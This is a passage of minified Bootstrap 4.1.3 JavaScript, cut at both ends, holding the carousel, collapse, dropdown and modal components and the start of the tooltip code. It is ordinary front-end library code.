e=m(t.target).closest(N)[0];m(e).toggleClass(S,/^focus(in)?$/.test(t.type))}),m.fn[p]=k._jQueryInterface,m.fn[p].Constructor=k,m.fn[p].noConflict=function(){return m.fn[p]=C,k._jQueryInterface},k),Qn=(j="carousel",L="."+(H="bs.carousel"),R=".data-api",x=(P=e).fn[j],W={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0},U={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean"},q="next",F="prev",K="left",M="right",Q={SLIDE:"slide"+L,SLID:"slid"+L,KEYDOWN:"keydown"+L,MOUSEENTER:"mouseenter"+L,MOUSELEAVE:"mouseleave"+L,TOUCHEND:"touchend"+L,LOAD_DATA_API:"load"+L+R,CLICK_DATA_API:"click"+L+R},B="carousel",V="active",Y="slide",z="carousel-item-right",J="carousel-item-left",Z="carousel-item-next",G="carousel-item-prev",$=".active",X=".active.carousel-item",tt=".carousel-item",et=".carousel-item-next, .carousel-item-prev",nt=".carousel-indicators",it="[data-slide], [data-slide-to]",rt='[data-ride="carousel"]',ot=function(){function o(t,e){this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this._config=this._getConfig(e),this._element=P(t)[0],this._indicatorsElement=this._element.querySelector(nt),this._addEventListeners()}var t=o.prototype;return t.next=function(){this._isSliding||this._slide(q)},t.nextWhenVisible=function(){!document.hidden&&P(this._element).is(":visible")&&"hidden"!==P(this._element).css("visibility")&&this.next()},t.prev=function(){this._isSliding||this._slide(F)},t.pause=function(t){t||(this._isPaused=!0),this._element.querySelector(et)&&(Fn.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},t.cycle=function(t){t||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))},t.to=function(t){var e=this;this._activeElement=this._element.querySelector(X);var n=this._getItemIndex(this._activeElement);if(!(t>this._items.length-1||t<0))if(this._isSliding)P(this._element).one(Q.SLID,function(){return e.to(t)});else{if(n===t)return this.pause(),void this.cycle();var i=n<t?q:F;this._slide(i,this._items[t])}},t.dispose=function(){P(this._element).off(L),P.removeData(this._element,H),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},t._getConfig=function(t){return t=l({},W,t),Fn.typeCheckConfig(j,t,U),t},t._addEventListeners=function(){var e=this;this._config.keyboard&&P(this._element).on(Q.KEYDOWN,function(t){return e._keydown(t)}),"hover"===this._config.pause&&(P(this._element).on(Q.MOUSEENTER,function(t){return e.pause(t)}).on(Q.MOUSELEAVE,function(t){return e.cycle(t)}),"ontouchstart"in document.documentElement&&P(this._element).on(Q.TOUCHEND,function(){e.pause(),e.touchTimeout&&clearTimeout(e.touchTimeout),e.touchTimeout=setTimeout(function(t){return e.cycle(t)},500+e._config.interval)}))},t._keydown=function(t){if(!/input|textarea/i.test(t.target.tagName))switch(t.which){case 37:t.preventDefault(),this.prev();break;case 39:t.preventDefault(),this.next()}},t._getItemIndex=function(t){return this._items=t&&t.parentNode?[].slice.call(t.parentNode.querySelectorAll(tt)):[],this._items.indexOf(t)},t._getItemByDirection=function(t,e){var n=t===q,i=t===F,r=this._getItemIndex(e),o=this._items.length-1;if((i&&0===r||n&&r===o)&&!this._config.wrap)return e;var s=(r+(t===F?-1:1))%this._items.length;return-1===s?this._items[this._items.length-1]:this._items[s]},t._triggerSlideEvent=function(t,e){var n=this._getItemIndex(t),i=this._getItemIndex(this._element.querySelector(X)),r=P.Event(Q.SLIDE,{relatedTarget:t,direction:e,from:i,to:n});return P(this._element).trigger(r),r},t._setActiveIndicatorElement=function(t){if(this._indicatorsElement){var e=[].slice.call(this._indicatorsElement.querySelectorAll($));P(e).removeClass(V);var n=this._indicatorsElement.children[this._getItemIndex(t)];n&&P(n).addClass(V)}},t._slide=function(t,e){var n,i,r,o=this,s=this._element.querySelector(X),a=this._getItemIndex(s),l=e||s&&this._getItemByDirection(t,s),c=this._getItemIndex(l),h=Boolean(this._interval);if(t===q?(n=J,i=Z,r=K):(n=z,i=G,r=M),l&&P(l).hasClass(V))this._isSliding=!1;else if(!this._triggerSlideEvent(l,r).isDefaultPrevented()&&s&&l){this._isSliding=!0,h&&this.pause(),this._setActiveIndicatorElement(l);var u=P.Event(Q.SLID,{relatedTarget:l,direction:r,from:a,to:c});if(P(this._element).hasClass(Y)){P(l).addClass(i),Fn.reflow(l),P(s).addClass(n),P(l).addClass(n);var f=Fn.getTransitionDurationFromElement(s);P(s).one(Fn.TRANSITION_END,function(){P(l).removeClass(n+" "+i).addClass(V),P(s).removeClass(V+" "+i+" "+n),o._isSliding=!1,setTimeout(function(){return P(o._element).trigger(u)},0)}).emulateTransitionEnd(f)}else P(s).removeClass(V),P(l).addClass(V),this._isSliding=!1,P(this._element).trigger(u);h&&this.cycle()}},o._jQueryInterface=function(i){return this.each(function(){var t=P(this).data(H),e=l({},W,P(this).data());"object"==typeof i&&(e=l({},e,i));var n="string"==typeof i?i:e.slide;if(t||(t=new o(this,e),P(this).data(H,t)),"number"==typeof i)t.to(i);else if("string"==typeof n){if("undefined"==typeof t[n])throw new TypeError('No method named "'+n+'"');t[n]()}else e.interval&&(t.pause(),t.cycle())})},o._dataApiClickHandler=function(t){var e=Fn.getSelectorFromElement(this);if(e){var n=P(e)[0];if(n&&P(n).hasClass(B)){var i=l({},P(n).data(),P(this).data()),r=this.getAttribute("data-slide-to");r&&(i.interval=!1),o._jQueryInterface.call(P(n),i),r&&P(n).data(H).to(r),t.preventDefault()}}},s(o,null,[{key:"VERSION",get:function(){return"4.1.3"}},{key:"Default",get:function(){return W}}]),o}(),P(document).on(Q.CLICK_DATA_API,it,ot._dataApiClickHandler),P(window).on(Q.LOAD_DATA_API,function(){for(var t=[].slice.call(document.querySelectorAll(rt)),e=0,n=t.length;e<n;e++){var i=P(t[e]);ot._jQueryInterface.call(i,i.data())}}),P.fn[j]=ot._jQueryInterface,P.fn[j].Constructor=ot,P.fn[j].noConflict=function(){return P.fn[j]=x,ot._jQueryInterface},ot),Bn=(at="collapse",ct="."+(lt="bs.collapse"),ht=(st=e).fn[at],ut={toggle:!0,parent:""},ft={toggle:"boolean",parent:"(string|element)"},dt={SHOW:"show"+ct,SHOWN:"shown"+ct,HIDE:"hide"+ct,HIDDEN:"hidden"+ct,CLICK_DATA_API:"click"+ct+".data-api"},gt="show",_t="collapse",mt="collapsing",pt="collapsed",vt="width",yt="height",Et=".show, .collapsing",Ct='[data-toggle="collapse"]',Tt=function(){function a(e,t){this._isTransitioning=!1,this._element=e,this._config=this._getConfig(t),this._triggerArray=st.makeArray(document.querySelectorAll('[data-toggle="collapse"][href="#'+e.id+'"],[data-toggle="collapse"][data-target="#'+e.id+'"]'));for(var n=[].slice.call(document.querySelectorAll(Ct)),i=0,r=n.length;i<r;i++){var o=n[i],s=Fn.getSelectorFromElement(o),a=[].slice.call(document.querySelectorAll(s)).filter(function(t){return t===e});null!==s&&0<a.length&&(this._selector=s,this._triggerArray.push(o))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}var t=a.prototype;return t.toggle=function(){st(this._element).hasClass(gt)?this.hide():this.show()},t.show=function(){var t,e,n=this;if(!this._isTransitioning&&!st(this._element).hasClass(gt)&&(this._parent&&0===(t=[].slice.call(this._parent.querySelectorAll(Et)).filter(function(t){return t.getAttribute("data-parent")===n._config.parent})).length&&(t=null),!(t&&(e=st(t).not(this._selector).data(lt))&&e._isTransitioning))){var i=st.Event(dt.SHOW);if(st(this._element).trigger(i),!i.isDefaultPrevented()){t&&(a._jQueryInterface.call(st(t).not(this._selector),"hide"),e||st(t).data(lt,null));var r=this._getDimension();st(this._element).removeClass(_t).addClass(mt),this._element.style[r]=0,this._triggerArray.length&&st(this._triggerArray).removeClass(pt).attr("aria-expanded",!0),this.setTransitioning(!0);var o="scroll"+(r[0].toUpperCase()+r.slice(1)),s=Fn.getTransitionDurationFromElement(this._element);st(this._element).one(Fn.TRANSITION_END,function(){st(n._element).removeClass(mt).addClass(_t).addClass(gt),n._element.style[r]="",n.setTransitioning(!1),st(n._element).trigger(dt.SHOWN)}).emulateTransitionEnd(s),this._element.style[r]=this._element[o]+"px"}}},t.hide=function(){var t=this;if(!this._isTransitioning&&st(this._element).hasClass(gt)){var e=st.Event(dt.HIDE);if(st(this._element).trigger(e),!e.isDefaultPrevented()){var n=this._getDimension();this._element.style[n]=this._element.getBoundingClientRect()[n]+"px",Fn.reflow(this._element),st(this._element).addClass(mt).removeClass(_t).removeClass(gt);var i=this._triggerArray.length;if(0<i)for(var r=0;r<i;r++){var o=this._triggerArray[r],s=Fn.getSelectorFromElement(o);if(null!==s)st([].slice.call(document.querySelectorAll(s))).hasClass(gt)||st(o).addClass(pt).attr("aria-expanded",!1)}this.setTransitioning(!0);this._element.style[n]="";var a=Fn.getTransitionDurationFromElement(this._element);st(this._element).one(Fn.TRANSITION_END,function(){t.setTransitioning(!1),st(t._element).removeClass(mt).addClass(_t).trigger(dt.HIDDEN)}).emulateTransitionEnd(a)}}},t.setTransitioning=function(t){this._isTransitioning=t},t.dispose=function(){st.removeData(this._element,lt),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},t._getConfig=function(t){return(t=l({},ut,t)).toggle=Boolean(t.toggle),Fn.typeCheckConfig(at,t,ft),t},t._getDimension=function(){return st(this._element).hasClass(vt)?vt:yt},t._getParent=function(){var n=this,t=null;Fn.isElement(this._config.parent)?(t=this._config.parent,"undefined"!=typeof this._config.parent.jquery&&(t=this._config.parent[0])):t=document.querySelector(this._config.parent);var e='[data-toggle="collapse"][data-parent="'+this._config.parent+'"]',i=[].slice.call(t.querySelectorAll(e));return st(i).each(function(t,e){n._addAriaAndCollapsedClass(a._getTargetFromElement(e),[e])}),t},t._addAriaAndCollapsedClass=function(t,e){if(t){var n=st(t).hasClass(gt);e.length&&st(e).toggleClass(pt,!n).attr("aria-expanded",n)}},a._getTargetFromElement=function(t){var e=Fn.getSelectorFromElement(t);return e?document.querySelector(e):null},a._jQueryInterface=function(i){return this.each(function(){var t=st(this),e=t.data(lt),n=l({},ut,t.data(),"object"==typeof i&&i?i:{});if(!e&&n.toggle&&/show|hide/.test(i)&&(n.toggle=!1),e||(e=new a(this,n),t.data(lt,e)),"string"==typeof i){if("undefined"==typeof e[i])throw new TypeError('No method named "'+i+'"');e[i]()}})},s(a,null,[{key:"VERSION",get:function(){return"4.1.3"}},{key:"Default",get:function(){return ut}}]),a}(),st(document).on(dt.CLICK_DATA_API,Ct,function(t){"A"===t.currentTarget.tagName&&t.preventDefault();var n=st(this),e=Fn.getSelectorFromElement(this),i=[].slice.call(document.querySelectorAll(e));st(i).each(function(){var t=st(this),e=t.data(lt)?"toggle":n.data();Tt._jQueryInterface.call(t,e)})}),st.fn[at]=Tt._jQueryInterface,st.fn[at].Constructor=Tt,st.fn[at].noConflict=function(){return st.fn[at]=ht,Tt._jQueryInterface},Tt),Vn=(St="dropdown",At="."+(It="bs.dropdown"),Dt=".data-api",wt=(bt=e).fn[St],Nt=new RegExp("38|40|27"),Ot={HIDE:"hide"+At,HIDDEN:"hidden"+At,SHOW:"show"+At,SHOWN:"shown"+At,CLICK:"click"+At,CLICK_DATA_API:"click"+At+Dt,KEYDOWN_DATA_API:"keydown"+At+Dt,KEYUP_DATA_API:"keyup"+At+Dt},kt="disabled",Pt="show",jt="dropup",Ht="dropright",Lt="dropleft",Rt="dropdown-menu-right",xt="position-static",Wt='[data-toggle="dropdown"]',Ut=".dropdown form",qt=".dropdown-menu",Ft=".navbar-nav",Kt=".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)",Mt="top-start",Qt="top-end",Bt="bottom-start",Vt="bottom-end",Yt="right-start",zt="left-start",Jt={offset:0,flip:!0,boundary:"scrollParent",reference:"toggle",display:"dynamic"},Zt={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)",reference:"(string|element)",display:"string"},Gt=function(){function c(t,e){this._element=t,this._popper=null,this._config=this._getConfig(e),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar(),this._addEventListeners()}var t=c.prototype;return t.toggle=function(){if(!this._element.disabled&&!bt(this._element).hasClass(kt)){var t=c._getParentFromElement(this._element),e=bt(this._menu).hasClass(Pt);if(c._clearMenus(),!e){var n={relatedTarget:this._element},i=bt.Event(Ot.SHOW,n);if(bt(t).trigger(i),!i.isDefaultPrevented()){if(!this._inNavbar){if("undefined"==typeof h)throw new TypeError("Bootstrap dropdown require Popper.js (https://popper.js.org)");var r=this._element;"parent"===this._config.reference?r=t:Fn.isElement(this._config.reference)&&(r=this._config.reference,"undefined"!=typeof this._config.reference.jquery&&(r=this._config.reference[0])),"scrollParent"!==this._config.boundary&&bt(t).addClass(xt),this._popper=new h(r,this._menu,this._getPopperConfig())}"ontouchstart"in document.documentElement&&0===bt(t).closest(Ft).length&&bt(document.body).children().on("mouseover",null,bt.noop),this._element.focus(),this._element.setAttribute("aria-expanded",!0),bt(this._menu).toggleClass(Pt),bt(t).toggleClass(Pt).trigger(bt.Event(Ot.SHOWN,n))}}}},t.dispose=function(){bt.removeData(this._element,It),bt(this._element).off(At),this._element=null,(this._menu=null)!==this._popper&&(this._popper.destroy(),this._popper=null)},t.update=function(){this._inNavbar=this._detectNavbar(),null!==this._popper&&this._popper.scheduleUpdate()},t._addEventListeners=function(){var e=this;bt(this._element).on(Ot.CLICK,function(t){t.preventDefault(),t.stopPropagation(),e.toggle()})},t._getConfig=function(t){return t=l({},this.constructor.Default,bt(this._element).data(),t),Fn.typeCheckConfig(St,t,this.constructor.DefaultType),t},t._getMenuElement=function(){if(!this._menu){var t=c._getParentFromElement(this._element);t&&(this._menu=t.querySelector(qt))}return this._menu},t._getPlacement=function(){var t=bt(this._element.parentNode),e=Bt;return t.hasClass(jt)?(e=Mt,bt(this._menu).hasClass(Rt)&&(e=Qt)):t.hasClass(Ht)?e=Yt:t.hasClass(Lt)?e=zt:bt(this._menu).hasClass(Rt)&&(e=Vt),e},t._detectNavbar=function(){return 0<bt(this._element).closest(".navbar").length},t._getPopperConfig=function(){var e=this,t={};"function"==typeof this._config.offset?t.fn=function(t){return t.offsets=l({},t.offsets,e._config.offset(t.offsets)||{}),t}:t.offset=this._config.offset;var n={placement:this._getPlacement(),modifiers:{offset:t,flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}};return"static"===this._config.display&&(n.modifiers.applyStyle={enabled:!1}),n},c._jQueryInterface=function(e){return this.each(function(){var t=bt(this).data(It);if(t||(t=new c(this,"object"==typeof e?e:null),bt(this).data(It,t)),"string"==typeof e){if("undefined"==typeof t[e])throw new TypeError('No method named "'+e+'"');t[e]()}})},c._clearMenus=function(t){if(!t||3!==t.which&&("keyup"!==t.type||9===t.which))for(var e=[].slice.call(document.querySelectorAll(Wt)),n=0,i=e.length;n<i;n++){var r=c._getParentFromElement(e[n]),o=bt(e[n]).data(It),s={relatedTarget:e[n]};if(t&&"click"===t.type&&(s.clickEvent=t),o){var a=o._menu;if(bt(r).hasClass(Pt)&&!(t&&("click"===t.type&&/input|textarea/i.test(t.target.tagName)||"keyup"===t.type&&9===t.which)&&bt.contains(r,t.target))){var l=bt.Event(Ot.HIDE,s);bt(r).trigger(l),l.isDefaultPrevented()||("ontouchstart"in document.documentElement&&bt(document.body).children().off("mouseover",null,bt.noop),e[n].setAttribute("aria-expanded","false"),bt(a).removeClass(Pt),bt(r).removeClass(Pt).trigger(bt.Event(Ot.HIDDEN,s)))}}}},c._getParentFromElement=function(t){var e,n=Fn.getSelectorFromElement(t);return n&&(e=document.querySelector(n)),e||t.parentNode},c._dataApiKeydownHandler=function(t){if((/input|textarea/i.test(t.target.tagName)?!(32===t.which||27!==t.which&&(40!==t.which&&38!==t.which||bt(t.target).closest(qt).length)):Nt.test(t.which))&&(t.preventDefault(),t.stopPropagation(),!this.disabled&&!bt(this).hasClass(kt))){var e=c._getParentFromElement(this),n=bt(e).hasClass(Pt);if((n||27===t.which&&32===t.which)&&(!n||27!==t.which&&32!==t.which)){var i=[].slice.call(e.querySelectorAll(Kt));if(0!==i.length){var r=i.indexOf(t.target);38===t.which&&0<r&&r--,40===t.which&&r<i.length-1&&r++,r<0&&(r=0),i[r].focus()}}else{if(27===t.which){var o=e.querySelector(Wt);bt(o).trigger("focus")}bt(this).trigger("click")}}},s(c,null,[{key:"VERSION",get:function(){return"4.1.3"}},{key:"Default",get:function(){return Jt}},{key:"DefaultType",get:function(){return Zt}}]),c}(),bt(document).on(Ot.KEYDOWN_DATA_API,Wt,Gt._dataApiKeydownHandler).on(Ot.KEYDOWN_DATA_API,qt,Gt._dataApiKeydownHandler).on(Ot.CLICK_DATA_API+" "+Ot.KEYUP_DATA_API,Gt._clearMenus).on(Ot.CLICK_DATA_API,Wt,function(t){t.preventDefault(),t.stopPropagation(),Gt._jQueryInterface.call(bt(this),"toggle")}).on(Ot.CLICK_DATA_API,Ut,function(t){t.stopPropagation()}),bt.fn[St]=Gt._jQueryInterface,bt.fn[St].Constructor=Gt,bt.fn[St].noConflict=function(){return bt.fn[St]=wt,Gt._jQueryInterface},Gt),Yn=(Xt="modal",ee="."+(te="bs.modal"),ne=($t=e).fn[Xt],ie={backdrop:!0,keyboard:!0,focus:!0,show:!0},re={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},oe={HIDE:"hide"+ee,HIDDEN:"hidden"+ee,SHOW:"show"+ee,SHOWN:"shown"+ee,FOCUSIN:"focusin"+ee,RESIZE:"resize"+ee,CLICK_DISMISS:"click.dismiss"+ee,KEYDOWN_DISMISS:"keydown.dismiss"+ee,MOUSEUP_DISMISS:"mouseup.dismiss"+ee,MOUSEDOWN_DISMISS:"mousedown.dismiss"+ee,CLICK_DATA_API:"click"+ee+".data-api"},se="modal-scrollbar-measure",ae="modal-backdrop",le="modal-open",ce="fade",he="show",ue=".modal-dialog",fe='[data-toggle="modal"]',de='[data-dismiss="modal"]',ge=".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",_e=".sticky-top",me=function(){function r(t,e){this._config=this._getConfig(e),this._element=t,this._dialog=t.querySelector(ue),this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._scrollbarWidth=0}var t=r.prototype;return t.toggle=function(t){return this._isShown?this.hide():this.show(t)},t.show=function(t){var e=this;if(!this._isTransitioning&&!this._isShown){$t(this._element).hasClass(ce)&&(this._isTransitioning=!0);var n=$t.Event(oe.SHOW,{relatedTarget:t});$t(this._element).trigger(n),this._isShown||n.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),$t(document.body).addClass(le),this._setEscapeEvent(),this._setResizeEvent(),$t(this._element).on(oe.CLICK_DISMISS,de,function(t){return e.hide(t)}),$t(this._dialog).on(oe.MOUSEDOWN_DISMISS,function(){$t(e._element).one(oe.MOUSEUP_DISMISS,function(t){$t(t.target).is(e._element)&&(e._ignoreBackdropClick=!0)})}),this._showBackdrop(function(){return e._showElement(t)}))}},t.hide=function(t){var e=this;if(t&&t.preventDefault(),!this._isTransitioning&&this._isShown){var n=$t.Event(oe.HIDE);if($t(this._element).trigger(n),this._isShown&&!n.isDefaultPrevented()){this._isShown=!1;var i=$t(this._element).hasClass(ce);if(i&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),$t(document).off(oe.FOCUSIN),$t(this._element).removeClass(he),$t(this._element).off(oe.CLICK_DISMISS),$t(this._dialog).off(oe.MOUSEDOWN_DISMISS),i){var r=Fn.getTransitionDurationFromElement(this._element);$t(this._element).one(Fn.TRANSITION_END,function(t){return e._hideModal(t)}).emulateTransitionEnd(r)}else this._hideModal()}}},t.dispose=function(){$t.removeData(this._element,te),$t(window,document,this._element,this._backdrop).off(ee),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._scrollbarWidth=null},t.handleUpdate=function(){this._adjustDialog()},t._getConfig=function(t){return t=l({},ie,t),Fn.typeCheckConfig(Xt,t,re),t},t._showElement=function(t){var e=this,n=$t(this._element).hasClass(ce);this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.scrollTop=0,n&&Fn.reflow(this._element),$t(this._element).addClass(he),this._config.focus&&this._enforceFocus();var i=$t.Event(oe.SHOWN,{relatedTarget:t}),r=function(){e._config.focus&&e._element.focus(),e._isTransitioning=!1,$t(e._element).trigger(i)};if(n){var o=Fn.getTransitionDurationFromElement(this._element);$t(this._dialog).one(Fn.TRANSITION_END,r).emulateTransitionEnd(o)}else r()},t._enforceFocus=function(){var e=this;$t(document).off(oe.FOCUSIN).on(oe.FOCUSIN,function(t){document!==t.target&&e._element!==t.target&&0===$t(e._element).has(t.target).length&&e._element.focus()})},t._setEscapeEvent=function(){var e=this;this._isShown&&this._config.keyboard?$t(this._element).on(oe.KEYDOWN_DISMISS,function(t){27===t.which&&(t.preventDefault(),e.hide())}):this._isShown||$t(this._element).off(oe.KEYDOWN_DISMISS)},t._setResizeEvent=function(){var e=this;this._isShown?$t(window).on(oe.RESIZE,function(t){return e.handleUpdate(t)}):$t(window).off(oe.RESIZE)},t._hideModal=function(){var t=this;this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._isTransitioning=!1,this._showBackdrop(function(){$t(document.body).removeClass(le),t._resetAdjustments(),t._resetScrollbar(),$t(t._element).trigger(oe.HIDDEN)})},t._removeBackdrop=function(){this._backdrop&&($t(this._backdrop).remove(),this._backdrop=null)},t._showBackdrop=function(t){var e=this,n=$t(this._element).hasClass(ce)?ce:"";if(this._isShown&&this._config.backdrop){if(this._backdrop=document.createElement("div"),this._backdrop.className=ae,n&&this._backdrop.classList.add(n),$t(this._backdrop).appendTo(document.body),$t(this._element).on(oe.CLICK_DISMISS,function(t){e._ignoreBackdropClick?e._ignoreBackdropClick=!1:t.target===t.currentTarget&&("static"===e._config.backdrop?e._element.focus():e.hide())}),n&&Fn.reflow(this._backdrop),$t(this._backdrop).addClass(he),!t)return;if(!n)return void t();var i=Fn.getTransitionDurationFromElement(this._backdrop);$t(this._backdrop).one(Fn.TRANSITION_END,t).emulateTransitionEnd(i)}else if(!this._isShown&&this._backdrop){$t(this._backdrop).removeClass(he);var r=function(){e._removeBackdrop(),t&&t()};if($t(this._element).hasClass(ce)){var o=Fn.getTransitionDurationFromElement(this._backdrop);$t(this._backdrop).one(Fn.TRANSITION_END,r).emulateTransitionEnd(o)}else r()}else t&&t()},t._adjustDialog=function(){var t=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&t&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),this._isBodyOverflowing&&!t&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},t._resetAdjustments=function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""},t._checkScrollbar=function(){var t=document.body.getBoundingClientRect();this._isBodyOverflowing=t.left+t.right<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()},t._setScrollbar=function(){var r=this;if(this._isBodyOverflowing){var t=[].slice.call(document.querySelectorAll(ge)),e=[].slice.call(document.querySelectorAll(_e));$t(t).each(function(t,e){var n=e.style.paddingRight,i=$t(e).css("padding-right");$t(e).data("padding-right",n).css("padding-right",parseFloat(i)+r._scrollbarWidth+"px")}),$t(e).each(function(t,e){var n=e.style.marginRight,i=$t(e).css("margin-right");$t(e).data("margin-right",n).css("margin-right",parseFloat(i)-r._scrollbarWidth+"px")});var n=document.body.style.paddingRight,i=$t(document.body).css("padding-right");$t(document.body).data("padding-right",n).css("padding-right",parseFloat(i)+this._scrollbarWidth+"px")}},t._resetScrollbar=function(){var t=[].slice.call(document.querySelectorAll(ge));$t(t).each(function(t,e){var n=$t(e).data("padding-right");$t(e).removeData("padding-right"),e.style.paddingRight=n||""});var e=[].slice.call(document.querySelectorAll(""+_e));$t(e).each(function(t,e){var n=$t(e).data("margin-right");"undefined"!=typeof n&&$t(e).css("margin-right",n).removeData("margin-right")});var n=$t(document.body).data("padding-right");$t(document.body).removeData("padding-right"),document.body.style.paddingRight=n||""},t._getScrollbarWidth=function(){var t=document.createElement("div");t.className=se,document.body.appendChild(t);var e=t.getBoundingClientRect().width-t.clientWidth;return document.body.removeChild(t),e},r._jQueryInterface=function(n,i){return this.each(function(){var t=$t(this).data(te),e=l({},ie,$t(this).data(),"object"==typeof n&&n?n:{});if(t||(t=new r(this,e),$t(this).data(te,t)),"string"==typeof n){if("undefined"==typeof t[n])throw new TypeError('No method named "'+n+'"');t[n](i)}else e.show&&t.show(i)})},s(r,null,[{key:"VERSION",get:function(){return"4.1.3"}},{key:"Default",get:function(){return ie}}]),r}(),$t(document).on(oe.CLICK_DATA_API,fe,function(t){var e,n=this,i=Fn.getSelectorFromElement(this);i&&(e=document.querySelector(i));var r=$t(e).data(te)?"toggle":l({},$t(e).data(),$t(this).data());"A"!==this.tagName&&"AREA"!==this.tagName||t.preventDefault();var o=$t(e).one(oe.SHOW,function(t){t.isDefaultPrevented()||o.one(oe.HIDDEN,function(){$t(n).is(":visible")&&n.focus()})});me._jQueryInterface.call($t(e),r,this)}),$t.fn[Xt]=me._jQueryInterface,$t.fn[Xt].Constructor=me,$t.fn[Xt].noConflict=function(){return $t.fn[Xt]=ne,me._jQueryInterface},me),zn=(ve="tooltip",Ee="."+(ye="bs.tooltip"),Ce=(pe=e).fn[ve],Te="bs-tooltip",be=new RegExp("(^|\\s)"+Te+"\\S+","g"),Ae={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!(Ie={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"}),selector:!(Se={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)"}),placement:"top",offset:0,container:!1,fallbackPlacement:"flip",boundary:"scrollParent"},we="out",Ne={HIDE:"hide"+Ee,HIDDEN:"hidden"+Ee,SHOW:(De="show")+Ee,SHOWN:"shown"+Ee,INSERTED:"inserted"+Ee,CLICK:"click"+Ee,FOCUSIN:"focusin"+Ee,FOCUSOUT:"focusout"+Ee,MOUSEENTER:"mouseenter"+Ee,MOUSELEAVE:"mouseleave"+Ee},Oe="fade",ke="show",Pe=".tooltip-inner",je=".arrow",He="hover",Le="focus",Re="click",xe="manual",We=function(){function i(t,e){if("undefined"==typeof h)throw new TypeError("Bootstrap tooltips require Popper.js (https://popper.js.org)");this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this.element=t,this.config=this._getConfig(e),this.tip=null,this._setListeners()}var t=i.prototype;return t.enable=function(){this._isEnabled=!0},t.disable=function(){this._isEnabled=!1},t.toggleEnabled=function(){this._isEnabled=!this._isEnabled},t.toggle=function(t){if(this._isEnabled)if(t){var e=this.constructor.DATA_KEY,n=pe(t.currentTarget).data(e);n||(n=new this.constructor(t.currentTarget,this._getDelegateConfig()),pe(t.currentTarget).data(e,n)),n._activeTrigger.click=!n._activeTrigger.click,n._isWithActiveTrigger()?n._enter(null,n):n._leave(null,n)}else{if(pe(this.getTipElement()).hasClass(ke))return void this._leave(null,this);this._enter(null,this)}},t.dispose=function(){clearTimeout(this._timeout),pe.removeData(this.element,this.constructor.DATA_KEY),pe(this.element).off(this.constructor.EVENT_KEY),pe(this.element).closest(".modal").off("hide.bs.modal"),this.tip&&pe(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,(this._activeTrigger=null)!==this._popper&&this._popper.destroy(),this._popper=null,this.element=null,this.config=null,this.tip=null},t.show=function(){var e=this;if("none"===pe(this.element).css("display"))throw new Error("Please use show on visible elements");var t=pe.Event(this.constructor.Event.SHOW);if(this.isWithContent()&&this._isEnabled){pe(this.element).trigger(t);var n=pe.contains(this.element.ownerDocument.documentElement,this.element);if(t.isDefaultPrevented()||!n)return;var i=this.getTipElement(),r=Fn.getUID(this.constructor.NAME);i.setAttribute("id",r),this.element.setAttribute("aria-describedby",r),this.setContent(),this.config.animation&&pe(i).addClass(Oe);var o="function"==typeof this.config.placement?this.config.placement.call(this,i,this.element):this.config.placement,s=this._getAttachment(o);this.addAttachmentClass(s);var a=!1===this.config.container?document.body:pe(document).find(this.config.container);pe(i).data(this.constructor.DATA_KEY,this),pe.contains(this.element.ownerDocument.documentElement,this.tip)||pe(i).appendTo(a),pe(this.element).trigger(this.constructor.Event.INSERTED),this._popper=new h(this.element,i,{placement:s,modifiers:{offset:{offset:this.config.offset},flip:{behavior:this.config.fallbackPlacement},arrow:{element:je},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function(t){t.originalPlacement!==t.placement&&e._handlePopperPlacementChange(t)},onUpdate:function(t){e._handlePopperPlacementChange(t)}}),pe(i).addClass(ke),"ontouchstart"in document.documentElement&&pe(document.body).children().on("mouseover",null,pe.noop);var l=function(){e.config.animation&&e._fixTransition();var t=e._hoverState;e._hoverState=null,pe(e.element).trigger(e.constructor.Event.SHOWN),t===we&&e._leave(null,e)};if(pe(this.tip).hasClass(Oe)){var 